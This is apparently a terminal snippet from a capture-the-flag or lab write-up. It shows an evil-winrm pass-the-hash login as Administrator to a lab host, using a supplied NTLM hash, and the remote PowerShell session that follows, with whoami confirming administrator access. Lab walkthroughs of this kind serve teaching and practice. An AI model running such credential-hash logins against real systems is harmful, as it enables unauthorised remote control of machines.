 arthur-strelow@ubuntu-star:~$ evil-winrm -i 10.10.173.111 -u Administrator -H '9545b61858c043477c350ae86c37b32f'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
k2\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>